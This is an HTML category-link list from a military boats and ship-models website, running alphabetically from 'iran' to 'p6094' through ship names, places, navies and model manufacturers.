	<li class="cat-item cat-item-634"><a href="https://militaryboatsonline.com/category/iran/" >iran</a>
</li>
	<li class="cat-item cat-item-2291"><a href="https://militaryboatsonline.com/category/iranian/" >iranian</a>
</li>
	<li class="cat-item cat-item-7400"><a href="https://militaryboatsonline.com/category/iraq/" >iraq</a>
</li>
	<li class="cat-item cat-item-5949"><a href="https://militaryboatsonline.com/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://militaryboatsonline.com/category/ironsides/" >ironsides</a>
</li>
	<li class="cat-item cat-item-7197"><a href="https://militaryboatsonline.com/category/israel/" >israel</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://militaryboatsonline.com/category/israeli/" >israeli</a>
</li>
	<li class="cat-item cat-item-4829"><a href="https://militaryboatsonline.com/category/italeri/" >italeri</a>
</li>
	<li class="cat-item cat-item-4027"><a href="https://militaryboatsonline.com/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-5934"><a href="https://militaryboatsonline.com/category/iver/" >iver</a>
</li>
	<li class="cat-item cat-item-4361"><a href="https://militaryboatsonline.com/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-7744"><a href="https://militaryboatsonline.com/category/jacksonville/" >jacksonville</a>
</li>
	<li class="cat-item cat-item-7289"><a href="https://militaryboatsonline.com/category/jadrolinija/" >jadrolinija</a>
</li>
	<li class="cat-item cat-item-3359"><a href="https://militaryboatsonline.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-4809"><a href="https://militaryboatsonline.com/category/janes/" >jane&#039;s</a>
</li>
	<li class="cat-item cat-item-2295"><a href="https://militaryboatsonline.com/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://militaryboatsonline.com/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://militaryboatsonline.com/category/jason/" >jason</a>
</li>
	<li class="cat-item cat-item-6571"><a href="https://militaryboatsonline.com/category/jefferson/" >jefferson</a>
</li>
	<li class="cat-item cat-item-1417"><a href="https://militaryboatsonline.com/category/jeremiah/" >jeremiah</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://militaryboatsonline.com/category/jersey/" >jersey</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://militaryboatsonline.com/category/jerseybb-622/" >jerseybb-622</a>
</li>
	<li class="cat-item cat-item-5845"><a href="https://militaryboatsonline.com/category/jesse/" >jesse</a>
</li>
	<li class="cat-item cat-item-6625"><a href="https://militaryboatsonline.com/category/jiang/" >jiang</a>
</li>
	<li class="cat-item cat-item-4120"><a href="https://militaryboatsonline.com/category/jima/" >jima</a>
</li>
	<li class="cat-item cat-item-6728"><a href="https://militaryboatsonline.com/category/jmsdf/" >jmsdf</a>
</li>
	<li class="cat-item cat-item-1689"><a href="https://militaryboatsonline.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-5869"><a href="https://militaryboatsonline.com/category/johnny/" >johnny</a>
</li>
	<li class="cat-item cat-item-5563"><a href="https://militaryboatsonline.com/category/jolla/" >jolla</a>
</li>
	<li class="cat-item cat-item-7097"><a href="https://militaryboatsonline.com/category/jonathan/" >jonathan</a>
</li>
	<li class="cat-item cat-item-5294"><a href="https://militaryboatsonline.com/category/joseph/" >joseph</a>
</li>
	<li class="cat-item cat-item-6287"><a href="https://militaryboatsonline.com/category/joyyard/" >joyyard</a>
</li>
	<li class="cat-item cat-item-7696"><a href="https://militaryboatsonline.com/category/juan/" >juan</a>
</li>
	<li class="cat-item cat-item-3787"><a href="https://militaryboatsonline.com/category/juliet/" >juliet</a>
</li>
	<li class="cat-item cat-item-5519"><a href="https://militaryboatsonline.com/category/jumping/" >jumping</a>
</li>
	<li class="cat-item cat-item-2646"><a href="https://militaryboatsonline.com/category/juneau/" >juneau</a>
</li>
	<li class="cat-item cat-item-5809"><a href="https://militaryboatsonline.com/category/kalashnikov/" >kalashnikov</a>
</li>
	<li class="cat-item cat-item-7581"><a href="https://militaryboatsonline.com/category/kamehameha/" >kamehameha</a>
</li>
	<li class="cat-item cat-item-7426"><a href="https://militaryboatsonline.com/category/kaya/" >kaya</a>
</li>
	<li class="cat-item cat-item-1225"><a href="https://militaryboatsonline.com/category/kearsarge/" >kearsarge</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://militaryboatsonline.com/category/kennedy/" >kennedy</a>
</li>
	<li class="cat-item cat-item-3760"><a href="https://militaryboatsonline.com/category/kentucky/" >kentucky</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://militaryboatsonline.com/category/kenya/" >kenya</a>
</li>
	<li class="cat-item cat-item-7671"><a href="https://militaryboatsonline.com/category/kevffel/" >kevffel</a>
</li>
	<li class="cat-item cat-item-6814"><a href="https://militaryboatsonline.com/category/keystone/" >keystone</a>
</li>
	<li class="cat-item cat-item-7328"><a href="https://militaryboatsonline.com/category/kidd/" >kidd</a>
</li>
	<li class="cat-item cat-item-3958"><a href="https://militaryboatsonline.com/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-3247"><a href="https://militaryboatsonline.com/category/kilo/" >kilo</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://militaryboatsonline.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-5723"><a href="https://militaryboatsonline.com/category/kirk/" >kirk</a>
</li>
	<li class="cat-item cat-item-3346"><a href="https://militaryboatsonline.com/category/kits/" >kits</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://militaryboatsonline.com/category/kitty/" >kitty</a>
</li>
	<li class="cat-item cat-item-951"><a href="https://militaryboatsonline.com/category/kitv/" >kitv</a>
</li>
	<li class="cat-item cat-item-1368"><a href="https://militaryboatsonline.com/category/knock/" >knock</a>
</li>
	<li class="cat-item cat-item-4473"><a href="https://militaryboatsonline.com/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://militaryboatsonline.com/category/knox/" >knox</a>
</li>
	<li class="cat-item cat-item-7088"><a href="https://militaryboatsonline.com/category/kobelt/" >kobelt</a>
</li>
	<li class="cat-item cat-item-2152"><a href="https://militaryboatsonline.com/category/kodachrome/" >kodachrome</a>
</li>
	<li class="cat-item cat-item-6165"><a href="https://militaryboatsonline.com/category/koenig/" >koenig</a>
</li>
	<li class="cat-item cat-item-4984"><a href="https://militaryboatsonline.com/category/konishi/" >konishi</a>
</li>
	<li class="cat-item cat-item-2889"><a href="https://militaryboatsonline.com/category/korean/" >korean</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://militaryboatsonline.com/category/korietz/" >korietz</a>
</li>
	<li class="cat-item cat-item-7160"><a href="https://militaryboatsonline.com/category/kosmo/" >kosmo</a>
</li>
	<li class="cat-item cat-item-7394"><a href="https://militaryboatsonline.com/category/kronprintz/" >kronprintz</a>
</li>
	<li class="cat-item cat-item-5686"><a href="https://militaryboatsonline.com/category/l-y-spear/" >l-y-spear</a>
</li>
	<li class="cat-item cat-item-7586"><a href="https://militaryboatsonline.com/category/lafayette/" >lafayette</a>
</li>
	<li class="cat-item cat-item-5449"><a href="https://militaryboatsonline.com/category/lake/" >lake</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://militaryboatsonline.com/category/landing/" >landing</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://militaryboatsonline.com/category/lane/" >lane</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://militaryboatsonline.com/category/langley/" >langley</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://militaryboatsonline.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-3196"><a href="https://militaryboatsonline.com/category/largest/" >largest</a>
</li>
	<li class="cat-item cat-item-5785"><a href="https://militaryboatsonline.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://militaryboatsonline.com/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://militaryboatsonline.com/category/launching/" >launching</a>
</li>
	<li class="cat-item cat-item-2628"><a href="https://militaryboatsonline.com/category/lawrence/" >lawrence</a>
</li>
	<li class="cat-item cat-item-3653"><a href="https://militaryboatsonline.com/category/lcvp/" >lcvp</a>
</li>
	<li class="cat-item cat-item-7690"><a href="https://militaryboatsonline.com/category/leaf/" >leaf</a>
</li>
	<li class="cat-item cat-item-7062"><a href="https://militaryboatsonline.com/category/leben/" >leben</a>
</li>
	<li class="cat-item cat-item-6290"><a href="https://militaryboatsonline.com/category/legion/" >legion</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://militaryboatsonline.com/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-5381"><a href="https://militaryboatsonline.com/category/leopard/" >leopard</a>
</li>
	<li class="cat-item cat-item-5248"><a href="https://militaryboatsonline.com/category/lesser/" >lesser</a>
</li>
	<li class="cat-item cat-item-6115"><a href="https://militaryboatsonline.com/category/letter/" >letter</a>
</li>
	<li class="cat-item cat-item-6610"><a href="https://militaryboatsonline.com/category/leviathan/" >leviathan</a>
</li>
	<li class="cat-item cat-item-5617"><a href="https://militaryboatsonline.com/category/lewis/" >lewis</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://militaryboatsonline.com/category/lexington/" >lexington</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://militaryboatsonline.com/category/liberty/" >liberty</a>
</li>
	<li class="cat-item cat-item-1919"><a href="https://militaryboatsonline.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://militaryboatsonline.com/category/lifeboat/" >lifeboat</a>
</li>
	<li class="cat-item cat-item-6874"><a href="https://militaryboatsonline.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://militaryboatsonline.com/category/limited-edition/" >limited-edition</a>
</li>
	<li class="cat-item cat-item-5507"><a href="https://militaryboatsonline.com/category/lionel/" >lionel</a>
</li>
	<li class="cat-item cat-item-3042"><a href="https://militaryboatsonline.com/category/list/" >list</a>
</li>
	<li class="cat-item cat-item-2396"><a href="https://militaryboatsonline.com/category/listed/" >listed</a>
</li>
	<li class="cat-item cat-item-5137"><a href="https://militaryboatsonline.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://militaryboatsonline.com/category/littoral/" >littoral</a>
</li>
	<li class="cat-item cat-item-2119"><a href="https://militaryboatsonline.com/category/liverpool/" >liverpool</a>
</li>
	<li class="cat-item cat-item-1527"><a href="https://militaryboatsonline.com/category/lockheed/" >lockheed</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://militaryboatsonline.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-4242"><a href="https://militaryboatsonline.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-1556"><a href="https://militaryboatsonline.com/category/lord/" >lord</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://militaryboatsonline.com/category/loss/" >loss</a>
</li>
	<li class="cat-item cat-item-5189"><a href="https://militaryboatsonline.com/category/loudest/" >loudest</a>
</li>
	<li class="cat-item cat-item-2540"><a href="https://militaryboatsonline.com/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-5601"><a href="https://militaryboatsonline.com/category/louisiana/" >louisiana</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://militaryboatsonline.com/category/louisville/" >louisville</a>
</li>
	<li class="cat-item cat-item-3713"><a href="https://militaryboatsonline.com/category/lranian/" >lranian</a>
</li>
	<li class="cat-item cat-item-7177"><a href="https://militaryboatsonline.com/category/ls458csic/" >ls458csic</a>
</li>
	<li class="cat-item cat-item-5704"><a href="https://militaryboatsonline.com/category/luce/" >luce</a>
</li>
	<li class="cat-item cat-item-3854"><a href="https://militaryboatsonline.com/category/lurssen/" >lurssen</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://militaryboatsonline.com/category/m-1942/" >m-1942</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://militaryboatsonline.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://militaryboatsonline.com/category/maersk/" >maersk</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://militaryboatsonline.com/category/magazine/" >magazine</a>
</li>
	<li class="cat-item cat-item-6508"><a href="https://militaryboatsonline.com/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-4325"><a href="https://militaryboatsonline.com/category/mahan/" >mahan</a>
</li>
	<li class="cat-item cat-item-5104"><a href="https://militaryboatsonline.com/category/mahart/" >mahart</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://militaryboatsonline.com/category/main/" >main</a>
</li>
	<li class="cat-item cat-item-1400"><a href="https://militaryboatsonline.com/category/maine/" >maine</a>
</li>
	<li class="cat-item cat-item-7042"><a href="https://militaryboatsonline.com/category/maisug/" >maisug</a>
</li>
	<li class="cat-item cat-item-7046"><a href="https://militaryboatsonline.com/category/majestic/" >majestic</a>
</li>
	<li class="cat-item cat-item-5493"><a href="https://militaryboatsonline.com/category/makes/" >makes</a>
</li>
	<li class="cat-item cat-item-6746"><a href="https://militaryboatsonline.com/category/makin/" >makin</a>
</li>
	<li class="cat-item cat-item-6835"><a href="https://militaryboatsonline.com/category/manual/" >manual</a>
</li>
	<li class="cat-item cat-item-4690"><a href="https://militaryboatsonline.com/category/marine/" >marine</a>
</li>
	<li class="cat-item cat-item-6209"><a href="https://militaryboatsonline.com/category/marines/" >marines</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://militaryboatsonline.com/category/maritime/" >maritime</a>
</li>
	<li class="cat-item cat-item-3578"><a href="https://militaryboatsonline.com/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://militaryboatsonline.com/category/massachusetts/" >massachusetts</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://militaryboatsonline.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-6790"><a href="https://militaryboatsonline.com/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://militaryboatsonline.com/category/mastercraft/" >mastercraft</a>
</li>
	<li class="cat-item cat-item-7123"><a href="https://militaryboatsonline.com/category/material/" >material</a>
</li>
	<li class="cat-item cat-item-5750"><a href="https://militaryboatsonline.com/category/mccloy/" >mccloy</a>
</li>
	<li class="cat-item cat-item-3080"><a href="https://militaryboatsonline.com/category/mcdonnell-douglas/" >mcdonnell-douglas</a>
</li>
	<li class="cat-item cat-item-5692"><a href="https://militaryboatsonline.com/category/mcfaul/" >mcfaul</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://militaryboatsonline.com/category/medium/" >medium</a>
</li>
	<li class="cat-item cat-item-6737"><a href="https://militaryboatsonline.com/category/medvedev/" >medvedev</a>
</li>
	<li class="cat-item cat-item-5130"><a href="https://militaryboatsonline.com/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-3815"><a href="https://militaryboatsonline.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-2443"><a href="https://militaryboatsonline.com/category/melbourne/" >melbourne</a>
</li>
	<li class="cat-item cat-item-5903"><a href="https://militaryboatsonline.com/category/memphis/" >memphis</a>
</li>
	<li class="cat-item cat-item-6256"><a href="https://militaryboatsonline.com/category/meng/" >meng</a>
</li>
	<li class="cat-item cat-item-6734"><a href="https://militaryboatsonline.com/category/mentzer/" >mentzer</a>
</li>
	<li class="cat-item cat-item-6218"><a href="https://militaryboatsonline.com/category/menu/" >menu</a>
</li>
	<li class="cat-item cat-item-1062"><a href="https://militaryboatsonline.com/category/mercator/" >mercator</a>
</li>
	<li class="cat-item cat-item-6244"><a href="https://militaryboatsonline.com/category/merit/" >merit</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://militaryboatsonline.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-3235"><a href="https://militaryboatsonline.com/category/meter/" >meter</a>
</li>
	<li class="cat-item cat-item-7503"><a href="https://militaryboatsonline.com/category/mexican/" >mexican</a>
</li>
	<li class="cat-item cat-item-2179"><a href="https://militaryboatsonline.com/category/mexico/" >mexico</a>
</li>
	<li class="cat-item cat-item-1844"><a href="https://militaryboatsonline.com/category/miami/" >miami</a>
</li>
	<li class="cat-item cat-item-4075"><a href="https://militaryboatsonline.com/category/michelangelo/" >michelangelo</a>
</li>
	<li class="cat-item cat-item-1714"><a href="https://militaryboatsonline.com/category/midship/" >midship</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://militaryboatsonline.com/category/midway/" >midway</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://militaryboatsonline.com/category/mikasa/" >mikasa</a>
</li>
	<li class="cat-item cat-item-7033"><a href="https://militaryboatsonline.com/category/milbloggers/" >milbloggers</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://militaryboatsonline.com/category/military/" >military</a>
</li>
	<li class="cat-item cat-item-6095"><a href="https://militaryboatsonline.com/category/milius/" >milius</a>
</li>
	<li class="cat-item cat-item-6895"><a href="https://militaryboatsonline.com/category/milk/" >milk</a>
</li>
	<li class="cat-item cat-item-7106"><a href="https://militaryboatsonline.com/category/milvic/" >milvic</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://militaryboatsonline.com/category/minecraft/" >minecraft</a>
</li>
	<li class="cat-item cat-item-6870"><a href="https://militaryboatsonline.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://militaryboatsonline.com/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-6732"><a href="https://militaryboatsonline.com/category/minnesota/" >minnesota</a>
</li>
	<li class="cat-item cat-item-6760"><a href="https://militaryboatsonline.com/category/minutes/" >minutes</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://militaryboatsonline.com/category/miss/" >miss</a>
</li>
	<li class="cat-item cat-item-4878"><a href="https://militaryboatsonline.com/category/missanabie/" >missanabie</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://militaryboatsonline.com/category/missile/" >missile</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://militaryboatsonline.com/category/missiles/" >missiles</a>
</li>
	<li class="cat-item cat-item-6200"><a href="https://militaryboatsonline.com/category/mission/" >mission</a>
</li>
	<li class="cat-item cat-item-4548"><a href="https://militaryboatsonline.com/category/missiouri/" >missiouri</a>
</li>
	<li class="cat-item cat-item-1069"><a href="https://militaryboatsonline.com/category/mississippi/" >mississippi</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://militaryboatsonline.com/category/missouri/" >missouri</a>
</li>
	<li class="cat-item cat-item-5499"><a href="https://militaryboatsonline.com/category/mitsuwa/" >mitsuwa</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://militaryboatsonline.com/category/mixed/" >mixed</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://militaryboatsonline.com/category/mkii/" >mkii</a>
</li>
	<li class="cat-item cat-item-6783"><a href="https://militaryboatsonline.com/category/mlas-1/" >mlas-1</a>
</li>
	<li class="cat-item cat-item-1479"><a href="https://militaryboatsonline.com/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-3821"><a href="https://militaryboatsonline.com/category/modelhau-conrad/" >modelhau-conrad</a>
</li>
	<li class="cat-item cat-item-3564"><a href="https://militaryboatsonline.com/category/models/" >models</a>
</li>
	<li class="cat-item cat-item-2143"><a href="https://militaryboatsonline.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-5731"><a href="https://militaryboatsonline.com/category/moinester/" >moinester</a>
</li>
	<li class="cat-item cat-item-6864"><a href="https://militaryboatsonline.com/category/moment/" >moment</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://militaryboatsonline.com/category/mona/" >mona</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://militaryboatsonline.com/category/monitor/" >monitor</a>
</li>
	<li class="cat-item cat-item-6163"><a href="https://militaryboatsonline.com/category/monmouth/" >monmouth</a>
</li>
	<li class="cat-item cat-item-2059"><a href="https://militaryboatsonline.com/category/monogram/" >monogram</a>
</li>
	<li class="cat-item cat-item-7114"><a href="https://militaryboatsonline.com/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-6956"><a href="https://militaryboatsonline.com/category/monstrously/" >monstrously</a>
</li>
	<li class="cat-item cat-item-7597"><a href="https://militaryboatsonline.com/category/montpelier/" >montpelier</a>
</li>
	<li class="cat-item cat-item-3252"><a href="https://militaryboatsonline.com/category/monturiol/" >monturiol</a>
</li>
	<li class="cat-item cat-item-2097"><a href="https://militaryboatsonline.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-4638"><a href="https://militaryboatsonline.com/category/motion/" >motion</a>
</li>
	<li class="cat-item cat-item-5095"><a href="https://militaryboatsonline.com/category/motorart/" >motorart</a>
</li>
	<li class="cat-item cat-item-2592"><a href="https://militaryboatsonline.com/category/muliphen/" >muliphen</a>
</li>
	<li class="cat-item cat-item-6660"><a href="https://militaryboatsonline.com/category/multiple-gun/" >multiple-gun</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://militaryboatsonline.com/category/musashi/" >musashi</a>
</li>
	<li class="cat-item cat-item-2454"><a href="https://militaryboatsonline.com/category/museum/" >museum</a>
</li>
	<li class="cat-item cat-item-5332"><a href="https://militaryboatsonline.com/category/museum-quality/" >museum-quality</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://militaryboatsonline.com/category/mutiny/" >mutiny</a>
</li>
	<li class="cat-item cat-item-3296"><a href="https://militaryboatsonline.com/category/mutsu/" >mutsu</a>
</li>
	<li class="cat-item cat-item-7303"><a href="https://militaryboatsonline.com/category/myoko/" >myoko</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://militaryboatsonline.com/category/mystery/" >mystery</a>
</li>
	<li class="cat-item cat-item-5813"><a href="https://militaryboatsonline.com/category/nakamichi/" >nakamichi</a>
</li>
	<li class="cat-item cat-item-4222"><a href="https://militaryboatsonline.com/category/named/" >named</a>
</li>
	<li class="cat-item cat-item-7190"><a href="https://militaryboatsonline.com/category/napoleonic/" >napoleonic</a>
</li>
	<li class="cat-item cat-item-1836"><a href="https://militaryboatsonline.com/category/nato/" >nato</a>
</li>
	<li class="cat-item cat-item-3756"><a href="https://militaryboatsonline.com/category/nautical/" >nautical</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://militaryboatsonline.com/category/nautilus/" >nautilus</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://militaryboatsonline.com/category/naval/" >naval</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://militaryboatsonline.com/category/navi/" >navi</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://militaryboatsonline.com/category/navis/" >navis</a>
</li>
	<li class="cat-item cat-item-903"><a href="https://militaryboatsonline.com/category/navis-neptun/" >navis-neptun</a>
</li>
	<li class="cat-item cat-item-942"><a href="https://militaryboatsonline.com/category/navis-neptun1650/" >navis-neptun1650</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://militaryboatsonline.com/category/navy/" >navy</a>
</li>
	<li class="cat-item cat-item-1401"><a href="https://militaryboatsonline.com/category/nebraska/" >nebraska</a>
</li>
	<li class="cat-item cat-item-2773"><a href="https://militaryboatsonline.com/category/neger/" >neger</a>
</li>
	<li class="cat-item cat-item-3865"><a href="https://militaryboatsonline.com/category/nelsons/" >nelson&#039;s</a>
</li>
	<li class="cat-item cat-item-6953"><a href="https://militaryboatsonline.com/category/nemesis/" >nemesis&#039;</a>
</li>
	<li class="cat-item cat-item-4600"><a href="https://militaryboatsonline.com/category/neptun/" >neptun</a>
</li>
	<li class="cat-item cat-item-2631"><a href="https://militaryboatsonline.com/category/neptun-navis/" >neptun-navis</a>
</li>
	<li class="cat-item cat-item-2886"><a href="https://militaryboatsonline.com/category/neptune/" >neptune</a>
</li>
	<li class="cat-item cat-item-4441"><a href="https://militaryboatsonline.com/category/neptunspidernavy/" >neptunspidernavy</a>
</li>
	<li class="cat-item cat-item-3111"><a href="https://militaryboatsonline.com/category/nevada/" >nevada</a>
</li>
	<li class="cat-item cat-item-4952"><a href="https://militaryboatsonline.com/category/newithold/" >newithold</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://militaryboatsonline.com/category/newport/" >newport</a>
</li>
	<li class="cat-item cat-item-7532"><a href="https://militaryboatsonline.com/category/newt/" >newt</a>
</li>
	<li class="cat-item cat-item-3557"><a href="https://militaryboatsonline.com/category/neyzeh/" >neyzeh</a>
</li>
	<li class="cat-item cat-item-2186"><a href="https://militaryboatsonline.com/category/niagara/" >niagara</a>
</li>
	<li class="cat-item cat-item-3272"><a href="https://militaryboatsonline.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-2316"><a href="https://militaryboatsonline.com/category/nichimo/" >nichimo</a>
</li>
	<li class="cat-item cat-item-5864"><a href="https://militaryboatsonline.com/category/nigeria/" >nigeria</a>
</li>
	<li class="cat-item cat-item-5101"><a href="https://militaryboatsonline.com/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-6418"><a href="https://militaryboatsonline.com/category/niko/" >niko</a>
</li>
	<li class="cat-item cat-item-6282"><a href="https://militaryboatsonline.com/category/nina/" >nina</a>
</li>
	<li class="cat-item cat-item-4214"><a href="https://militaryboatsonline.com/category/nine/" >nine</a>
</li>
	<li class="cat-item cat-item-3837"><a href="https://militaryboatsonline.com/category/nippon/" >nippon</a>
</li>
	<li class="cat-item cat-item-6947"><a href="https://militaryboatsonline.com/category/nitrate/" >nitrate</a>
</li>
	<li class="cat-item cat-item-2877"><a href="https://militaryboatsonline.com/category/noblespirit/" >noblespirit</a>
</li>
	<li class="cat-item cat-item-5558"><a href="https://militaryboatsonline.com/category/norfolk/" >norfolk</a>
</li>
	<li class="cat-item cat-item-4475"><a href="https://militaryboatsonline.com/category/normandie/" >normandie</a>
</li>
	<li class="cat-item cat-item-6853"><a href="https://militaryboatsonline.com/category/norse/" >norse</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://militaryboatsonline.com/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-7028"><a href="https://militaryboatsonline.com/category/northern/" >northern</a>
</li>
	<li class="cat-item cat-item-6381"><a href="https://militaryboatsonline.com/category/norway/" >norway</a>
</li>
	<li class="cat-item cat-item-1800"><a href="https://militaryboatsonline.com/category/norways/" >norways</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://militaryboatsonline.com/category/norwegian/" >norwegian</a>
</li>
	<li class="cat-item cat-item-7344"><a href="https://militaryboatsonline.com/category/novielli/" >novielli</a>
</li>
	<li class="cat-item cat-item-3943"><a href="https://militaryboatsonline.com/category/nuclear/" >nuclear</a>
</li>
	<li class="cat-item cat-item-1710"><a href="https://militaryboatsonline.com/category/nuclear-powered/" >nuclear-powered</a>
</li>
	<li class="cat-item cat-item-4767"><a href="https://militaryboatsonline.com/category/nuveou/" >nuveou</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://militaryboatsonline.com/category/obannon/" >o&#039;bannon</a>
</li>
	<li class="cat-item cat-item-7418"><a href="https://militaryboatsonline.com/category/ocean/" >ocean</a>
</li>
	<li class="cat-item cat-item-4926"><a href="https://militaryboatsonline.com/category/odds/" >odds</a>
</li>
	<li class="cat-item cat-item-7006"><a href="https://militaryboatsonline.com/category/odero-terni-orlando-italian/" >odero-terni-orlando-italian</a>
</li>
	<li class="cat-item cat-item-3632"><a href="https://militaryboatsonline.com/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-5262"><a href="https://militaryboatsonline.com/category/offshore/" >offshore</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://militaryboatsonline.com/category/ohio/" >ohio</a>
</li>
	<li class="cat-item cat-item-1000"><a href="https://militaryboatsonline.com/category/ohio-class/" >ohio-class</a>
</li>
	<li class="cat-item cat-item-5337"><a href="https://militaryboatsonline.com/category/okinawa/" >okinawa</a>
</li>
	<li class="cat-item cat-item-5158"><a href="https://militaryboatsonline.com/category/oklahoma/" >oklahoma</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://militaryboatsonline.com/category/oliver/" >oliver</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://militaryboatsonline.com/category/olympia/" >olympia</a>
</li>
	<li class="cat-item cat-item-2471"><a href="https://militaryboatsonline.com/category/omhi-t110-uss/" >omhi-t110-uss</a>
</li>
	<li class="cat-item cat-item-3591"><a href="https://militaryboatsonline.com/category/on-duty/" >on-duty</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://militaryboatsonline.com/category/online/" >online</a>
</li>
	<li class="cat-item cat-item-7675"><a href="https://militaryboatsonline.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-5597"><a href="https://militaryboatsonline.com/category/onyx/" >onyx</a>
</li>
	<li class="cat-item cat-item-4644"><a href="https://militaryboatsonline.com/category/openrov/" >openrov</a>
</li>
	<li class="cat-item cat-item-5320"><a href="https://militaryboatsonline.com/category/operation/" >operation</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://militaryboatsonline.com/category/oregon/" >oregon</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://militaryboatsonline.com/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://militaryboatsonline.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2509"><a href="https://militaryboatsonline.com/category/oriskany/" >oriskany</a>
</li>
	<li class="cat-item cat-item-2148"><a href="https://militaryboatsonline.com/category/oscar/" >oscar</a>
</li>
	<li class="cat-item cat-item-5127"><a href="https://militaryboatsonline.com/category/osterreich/" >österreich</a>
</li>
	<li class="cat-item cat-item-4392"><a href="https://militaryboatsonline.com/category/ostfriesland/" >ostfriesland</a>
</li>
	<li class="cat-item cat-item-4425"><a href="https://militaryboatsonline.com/category/outsider/" >outsider</a>
</li>
	<li class="cat-item cat-item-6007"><a href="https://militaryboatsonline.com/category/ozbourn/" >ozbourn</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://militaryboatsonline.com/category/p6094/" >p6094</a>
</li>
